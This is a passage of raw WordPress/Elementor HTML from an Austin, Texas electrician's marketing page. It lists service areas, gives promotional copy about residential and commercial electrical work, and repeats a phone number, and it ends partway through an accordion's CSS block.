				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-cog" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M610.5 373.3c2.6-14.1 2.6-28.5 0-42.6l25.8-14.9c3-1.7 4.3-5.2 3.3-8.5-6.7-21.6-18.2-41.2-33.2-57.4-2.3-2.5-6-3.1-9-1.4l-25.8 14.9c-10.9-9.3-23.4-16.5-36.9-21.3v-29.8c0-3.4-2.4-6.4-5.7-7.1-22.3-5-45-4.8-66.2 0-3.3.7-5.7 3.7-5.7 7.1v29.8c-13.5 4.8-26 12-36.9 21.3l-25.8-14.9c-2.9-1.7-6.7-1.1-9 1.4-15 16.2-26.5 35.8-33.2 57.4-1 3.3.4 6.8 3.3 8.5l25.8 14.9c-2.6 14.1-2.6 28.5 0 42.6l-25.8 14.9c-3 1.7-4.3 5.2-3.3 8.5 6.7 21.6 18.2 41.1 33.2 57.4 2.3 2.5 6 3.1 9 1.4l25.8-14.9c10.9 9.3 23.4 16.5 36.9 21.3v29.8c0 3.4 2.4 6.4 5.7 7.1 22.3 5 45 4.8 66.2 0 3.3-.7 5.7-3.7 5.7-7.1v-29.8c13.5-4.8 26-12 36.9-21.3l25.8 14.9c2.9 1.7 6.7 1.1 9-1.4 15-16.2 26.5-35.8 33.2-57.4 1-3.3-.4-6.8-3.3-8.5l-25.8-14.9zM496 400.5c-26.8 0-48.5-21.8-48.5-48.5s21.8-48.5 48.5-48.5 48.5 21.8 48.5 48.5-21.7 48.5-48.5 48.5zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm201.2 226.5c-2.3-1.2-4.6-2.6-6.8-3.9l-7.9 4.6c-6 3.4-12.8 5.3-19.6 5.3-10.9 0-21.4-4.6-28.9-12.6-18.3-19.8-32.3-43.9-40.2-69.6-5.5-17.7 1.9-36.4 17.9-45.7l7.9-4.6c-.1-2.6-.1-5.2 0-7.8l-7.9-4.6c-16-9.2-23.4-28-17.9-45.7.9-2.9 2.2-5.8 3.2-8.7-3.8-.3-7.5-1.2-11.4-1.2h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c10.1 0 19.5-3.2 27.2-8.5-1.2-3.8-2-7.7-2-11.8v-9.2z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Many Years Experience						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-104d077f elementor-align-center elementor-widget elementor-widget-button" data-id="104d077f" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="/about/" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">About Us</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-692591cb" data-id="692591cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-699c3b9a elementor-widget elementor-widget-spacer" data-id="699c3b9a" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-56380716 elementor-widget elementor-widget-image" data-id="56380716" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="500" height="333" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-3136" alt="electrician testing electrical panel in austin tx" data-lazy-srcset="https://electriciansaustin.net/storage/2025/02/electrician-austin-texas-testing-electrical-panel.webp 500w, https://electriciansaustin.net/storage/2025/02/electrician-austin-texas-testing-electrical-panel-300x200.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://electriciansaustin.net/storage/2025/02/electrician-austin-texas-testing-electrical-panel.webp" /><noscript><img decoding="async" width="500" height="333" src="https://electriciansaustin.net/storage/2025/02/electrician-austin-texas-testing-electrical-panel.webp" class="attachment-medium_large size-medium_large wp-image-3136" alt="electrician testing electrical panel in austin tx" srcset="https://electriciansaustin.net/storage/2025/02/electrician-austin-texas-testing-electrical-panel.webp 500w, https://electriciansaustin.net/storage/2025/02/electrician-austin-texas-testing-electrical-panel-300x200.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9f8cc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9f8cc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dc9e757" data-id="1dc9e757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b4be9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b4be9c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43091e44" data-id="43091e44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ab84ed6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="2ab84ed6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm0 400H48V80h352v352zm-35.864-241.724L191.547 361.48c-4.705 4.667-12.303 4.637-16.97-.068l-90.781-91.516c-4.667-4.705-4.637-12.303.069-16.971l22.719-22.536c4.705-4.667 12.303-4.637 16.97.069l59.792 60.277 141.352-140.216c4.705-4.667 12.303-4.637 16.97.068l22.536 22.718c4.667 4.706 4.637 12.304-.068 16.971z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Areas We Serve</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-7ae16441 elementor-widget elementor-widget-text-editor" data-id="7ae16441" data-element_type="widget" data-widget_type="text-editor.default">
									<p><ul><li><a href="https://electriciansaustin.net/services-near/pershing/" data-wpel-link="internal">Pershing</a></li><li><a href="https://electriciansaustin.net/services-near/williamson/" data-wpel-link="internal">Williamson</a></li><li><a href="https://electriciansaustin.net/services-near/lost-creek-2/" data-wpel-link="internal">Lost Creek</a></li><li><a href="https://electriciansaustin.net/services-near/hornsby-bend/" data-wpel-link="internal">Hornsby Bend</a></li><li><a href="https://electriciansaustin.net/services-near/shady-hollow/" data-wpel-link="internal">Shady Hollow</a></li><li><a href="https://electriciansaustin.net/services-near/dunlap-2/" data-wpel-link="internal">Dunlap</a></li><li><a href="https://electriciansaustin.net/services-near/manor/" data-wpel-link="internal">Manor</a></li><li><a href="https://electriciansaustin.net/services-near/jollyville/" data-wpel-link="internal">Jollyville</a></li><li><a href="https://electriciansaustin.net/services-near/bee-cave/" data-wpel-link="internal">Bee Cave</a></li><li><a href="https://electriciansaustin.net/services-near/wells-branch/" data-wpel-link="internal">Wells Branch</a></li><li><a href="https://electriciansaustin.net/services-near/bear-creek-2/" data-wpel-link="internal">Bear Creek</a></li><li><a href="https://electriciansaustin.net/services-near/three-points/" data-wpel-link="internal">Three Points</a></li><li><a href="https://electriciansaustin.net/services-near/buda/" data-wpel-link="internal">Buda</a></li><li><a href="https://electriciansaustin.net/services-near/pflugerville/" data-wpel-link="internal">Pflugerville</a></li><li><a href="https://electriciansaustin.net/services-near/lakeway/" data-wpel-link="internal">Lakeway</a></li></ul></p>								</div>
				<div class="elementor-element elementor-element-6cc60110 elementor-align-center elementor-widget elementor-widget-button" data-id="6cc60110" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">Call Us Now for Your Free Quote or Same Day Service: 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f7dc491" data-id="2f7dc491" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1982db7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1982db7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ca19669" data-id="6ca19669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-728e909c elementor-widget elementor-widget-text-editor" data-id="728e909c" data-element_type="widget" data-widget_type="text-editor.default">
									<h2>Why Choose Our Electricians in Austin, TX?</h2><p>Because we show up. Because we care. Because we know what we’re doing.</p><p>Every electrician on our team is licensed, certified, and verified. Background checked. Highly rated. Reviewed and respected.</p><p><b>We’re local</b>. We’re experienced. We’re committed to the community.</p><p>And our work speaks for itself: &#8211; Reliable lighting solutions &#8211; Safe panel upgrades &#8211; Smart wiring for smart homes &#8211; Preventative maintenance &#8211; Energy-efficient options</p><p>We guide you. We inform you. We educate you about your options — so you can make confident decisions about your home or business.</p><p>From the first phone call to the final walk-through, we keep things professional, prompt, and personal.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f508250 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f508250" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2775e7d0" data-id="2775e7d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3952d6fa elementor-widget elementor-widget-heading" data-id="3952d6fa" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:+1-855-941-6391" data-wpel-link="internal">Looking for local electricians near me? We can help - Call Us Now! 855-941-6391</a></p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1451242a" data-id="1451242a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72aa1b78 elementor-align-center elementor-widget elementor-widget-button" data-id="72aa1b78" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">Call Us Now for Your Free Quote 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20aab463 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20aab463" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10ea2f40" data-id="10ea2f40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-554e07b6 elementor-widget elementor-widget-text-editor" data-id="554e07b6" data-element_type="widget" data-widget_type="text-editor.default">
									<h3>Skilled Electrical System Experts in Travis County Texas</h3><p>We don’t just serve Austin. We serve the whole county. From <a href="https://electriciansaustin.net/services-near/williamson/" data-wpel-link="internal">Williamson</a>, to <a href="https://electriciansaustin.net/services-near/shady-hollow/" data-wpel-link="internal">Shady Hollow</a>, to <a href="https://electriciansaustin.net/services-near/lakeway/" data-wpel-link="internal">Lakeway</a> — our reputation follows us everywhere.</p><p>When you hire us, you get experience. Real experience. In homes. In offices. In everything in between.</p><p>We fix what’s broken. We build what’s needed. We install. We upgrade. We replace. We maintain.</p><p>Lighting installations? Check. Circuit breakers? We do that. Whole-building rewires? Bring it on.</p><p>We make your system safe. Reliable. Built to last.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44d659a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44d659a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-501e4eb" data-id="501e4eb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c87eab elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="5c87eab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-714b5358" data-id="714b5358" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4602059b elementor-widget elementor-widget-video" data-id="4602059b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=BgyJGk3mLRY&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/electriciansaustin.net\/storage\/2025\/06\/assets-P2PQ6FC.jpg&quot;,&quot;id&quot;:3363,&quot;size&quot;:&quot;&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div data-bg="https://electriciansaustin.net/storage/2025/06/assets-P2PQ6FC.jpg" class="elementor-custom-embed-image-overlay rocket-lazyload" style="">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-play" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M838 162C746 71 633 25 500 25 371 25 258 71 163 162 71 254 25 367 25 500 25 633 71 746 163 837 254 929 367 979 500 979 633 979 746 933 838 837 929 746 975 633 975 500 975 367 929 254 838 162M808 192C892 279 933 379 933 500 933 621 892 725 808 808 725 892 621 938 500 938 379 938 279 896 196 808 113 725 67 621 67 500 67 379 108 279 196 192 279 108 383 62 500 62 621 62 721 108 808 192M438 392V642L642 517 438 392Z"></path></svg>						</div>
									</div>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48e998ff" data-id="48e998ff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c725d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c725d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b800b71" data-id="3b800b71" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67a5b50d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="67a5b50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-question" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M202.021 0C122.202 0 70.503 32.703 29.914 91.026c-7.363 10.58-5.093 25.086 5.178 32.874l43.138 32.709c10.373 7.865 25.132 6.026 33.253-4.148 25.049-31.381 43.63-49.449 82.757-49.449 30.764 0 68.816 19.799 68.816 49.631 0 22.552-18.617 34.134-48.993 51.164-35.423 19.86-82.299 44.576-82.299 106.405V320c0 13.255 10.745 24 24 24h72.471c13.255 0 24-10.745 24-24v-5.773c0-42.86 125.268-44.645 125.268-160.627C377.504 66.256 286.902 0 202.021 0zM192 373.459c-38.196 0-69.271 31.075-69.271 69.271 0 38.195 31.075 69.27 69.271 69.27s69.271-31.075 69.271-69.271-31.075-69.27-69.271-69.27z"></path></svg>						</span>
										<span class="elementor-icon-list-text">why choose us</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-588e10ac elementor-widget elementor-widget-heading" data-id="588e10ac" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">We are professional in all our dealings</h2>				</div>
				<div class="elementor-element elementor-element-6a88a9af elementor-widget elementor-widget-progress" data-id="6a88a9af" data-element_type="widget" data-widget_type="progress.default">
								<span class="elementor-title" id="elementor-progress-bar-6a88a9af">
				local electricians			</span>
		
		<div aria-labelledby="elementor-progress-bar-6a88a9af" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="98">
			<div class="elementor-progress-bar" data-max="98">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-467d56e8 elementor-widget elementor-widget-progress" data-id="467d56e8" data-element_type="widget" data-widget_type="progress.default">
								<span class="elementor-title" id="elementor-progress-bar-467d56e8">
				residential electricians			</span>
		
		<div aria-labelledby="elementor-progress-bar-467d56e8" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="98">
			<div class="elementor-progress-bar" data-max="98">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-29229025 elementor-widget elementor-widget-progress" data-id="29229025" data-element_type="widget" data-widget_type="progress.default">
								<span class="elementor-title" id="elementor-progress-bar-29229025">
				commercial electrician services			</span>
		
		<div aria-labelledby="elementor-progress-bar-29229025" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="98">
			<div class="elementor-progress-bar" data-max="98">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-76bc7557 elementor-widget elementor-widget-progress" data-id="76bc7557" data-element_type="widget" data-widget_type="progress.default">
								<span class="elementor-title" id="elementor-progress-bar-76bc7557">
				24 hour availability services			</span>
		
		<div aria-labelledby="elementor-progress-bar-76bc7557" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="98">
			<div class="elementor-progress-bar" data-max="98">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-30cfe5ab elementor-align-center elementor-widget elementor-widget-button" data-id="30cfe5ab" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-lg" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">Call Us Now for Your Free Quote or Same Day Service: 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23bfc30c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23bfc30c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d413af3" data-id="7d413af3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18546b95 elementor-widget elementor-widget-text-editor" data-id="18546b95" data-element_type="widget" data-widget_type="text-editor.default">
									<h2>Book an Appointment with Our Top Electrical Service Team</h2><p>Want service that’s simple, fast, and professional?</p><p>Book us.</p><p>Our team is ready. We take calls. We respond quickly. We listen, we ask questions, and we get the details right before we ever pick up a wire.</p><p>We provide free quotes. We show up on time. We finish on schedule. And we clean up when we’re done.</p><p>Need urgent help? We’ve got you. Planning a remodel? Count us in.</p><p>From the smallest repair to the biggest buildout, we’re your team.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ae604b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ae604b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-780a59c" data-id="780a59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-209344e elementor-widget elementor-widget-image" data-id="209344e" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3123" alt="Electrical-services" data-lazy-srcset="https://electriciansaustin.net/storage/2025/02/Electrical-services-e1577751305672-1-300x178.jpg 300w, https://electriciansaustin.net/storage/2025/02/Electrical-services-e1577751305672-1.jpg 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://electriciansaustin.net/storage/2025/02/Electrical-services-e1577751305672-1-300x178.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="178" src="https://electriciansaustin.net/storage/2025/02/Electrical-services-e1577751305672-1-300x178.jpg" class="attachment-medium size-medium wp-image-3123" alt="Electrical-services" srcset="https://electriciansaustin.net/storage/2025/02/Electrical-services-e1577751305672-1-300x178.jpg 300w, https://electriciansaustin.net/storage/2025/02/Electrical-services-e1577751305672-1.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96d4df9" data-id="96d4df9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2759a0 elementor-widget elementor-widget-image" data-id="b2759a0" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3124" alt="electrical repair" data-lazy-srcset="https://electriciansaustin.net/storage/2025/02/shutterstock_27344143-min-e1577751318385-1-300x178.jpg 300w, https://electriciansaustin.net/storage/2025/02/shutterstock_27344143-min-e1577751318385-1.jpg 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://electriciansaustin.net/storage/2025/02/shutterstock_27344143-min-e1577751318385-1-300x178.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="178" src="https://electriciansaustin.net/storage/2025/02/shutterstock_27344143-min-e1577751318385-1-300x178.jpg" class="attachment-medium size-medium wp-image-3124" alt="electrical repair" srcset="https://electriciansaustin.net/storage/2025/02/shutterstock_27344143-min-e1577751318385-1-300x178.jpg 300w, https://electriciansaustin.net/storage/2025/02/shutterstock_27344143-min-e1577751318385-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f4f2a1" data-id="2f4f2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ef5de0 elementor-widget elementor-widget-image" data-id="9ef5de0" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="300" height="207" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20207'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3233" alt="electricians-in-new-braunfels-tx-installing-electrical-wiring" data-lazy-srcset="https://electriciansaustin.net/storage/2025/04/electricians-in-new-braunfels-tx-installing-electrical-wiring-300x207.webp 300w, https://electriciansaustin.net/storage/2025/04/electricians-in-new-braunfels-tx-installing-electrical-wiring.webp 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://electriciansaustin.net/storage/2025/04/electricians-in-new-braunfels-tx-installing-electrical-wiring-300x207.webp" /><noscript><img loading="lazy" decoding="async" width="300" height="207" src="https://electriciansaustin.net/storage/2025/04/electricians-in-new-braunfels-tx-installing-electrical-wiring-300x207.webp" class="attachment-medium size-medium wp-image-3233" alt="electricians-in-new-braunfels-tx-installing-electrical-wiring" srcset="https://electriciansaustin.net/storage/2025/04/electricians-in-new-braunfels-tx-installing-electrical-wiring-300x207.webp 300w, https://electriciansaustin.net/storage/2025/04/electricians-in-new-braunfels-tx-installing-electrical-wiring.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-176dd823 e-flex e-con-boxed e-con e-parent" data-id="176dd823" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3cd3db9d elementor-align-center elementor-widget elementor-widget-button" data-id="3cd3db9d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Us Now for Your Free Quote or Same Day Service: 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44765b67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44765b67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e4e26ed" data-id="1e4e26ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b71bdd elementor-widget elementor-widget-text-editor" data-id="32b71bdd" data-element_type="widget" data-widget_type="text-editor.default">
									<h2>Residential &amp; Commercial Electrician Services in Austin</h2><p>Your home. Your business. Your peace of mind.</p><p>We protect all three.</p><p>Our electricians bring excellence to: &#8211; Homes: lighting, wiring, upgrades, safety. &#8211; Businesses: panel installs, backup power, energy audits. &#8211; New construction: system design, full builds, smart integration.</p><p>Safe. Compliant. Cost-effective. That’s how we work.</p><p>Every project we touch is built to last. Built to code. Built to make your life easier.</p>								</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-7a5f937e e-flex e-con-boxed e-con e-parent" data-id="7a5f937e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1ed3ea5 elementor-widget elementor-widget-html" data-id="1ed3ea5" data-element_type="widget" data-widget_type="html.default">
					<style>
        .accordion {
            background-color: #eee;
            color: #444;
            cursor: pointer;
            padding: 18px;
            width: 100%;
            border: none;
            text-align: left;
            outline: none;
            font-size: 15px;
            transition: 0.4s;
        }

        .active, .accordion:hover {
            background-color: #ccc;
        }

        .panel {
            padding: 0 18px;
            display: none;
